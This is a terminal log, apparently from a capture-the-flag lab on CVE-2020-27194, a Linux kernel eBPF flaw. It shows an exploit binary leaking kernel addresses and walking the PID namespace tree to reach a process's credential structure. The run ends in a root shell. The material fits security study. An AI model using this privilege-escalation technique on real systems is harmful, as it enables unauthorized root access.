 wz@wz-virtual-machine:~/Desktop/CTF/CVE-2020-27194$ ./start
.sh
~ $ /exp/exp
ctrlmapfd: 3,  expmapfd: 4
pwning...
[lx]  map_leak             : 0xffffffff820488c0
[lx]  elem_leak            : 0xffff88801d228110
[lx]  kaslr                : 0
[lx]  kernel base =>       : 0xffffffff81000000
[+] --init_pid_ns_str addr : 0xffffffff8248ea94
[+] --init_pid_ns_ptr addr : 0xffffffff82660500
[+] idr_base addr: 0xffffffff82660518, value: 0x0
[+] pid = 123
[+] index : 0x7b
[+] &ns->idr, &idr->idr_rt, root: 0xffffffff82660508
[+] root->xa_head: 0xffff88801e836b6a
[+] -- parent: 0xffff88801e836b68
[+] -- shift: 0x6, offset: 0x1
[+] -- node: 0xffff88801e83624a
[+] -- parent: 0xffff88801e836248
[+] -- shift: 0x0, offset: 0x3b
[+] -- node: 0xffff88801ef13000
[+] first: 0xffff88801ef04c00
[+] comm: 0x61616161
[+] cred: 0xffff88801ef10d80
[+] you got root!
/bin/sh: can't access tty; job control turned off
/home/ctf # id
uid=0(root) gid=0(root) groups=1000(ctf)
/home/ctf #
❐ 0  ↑ 9h 14m  1 bash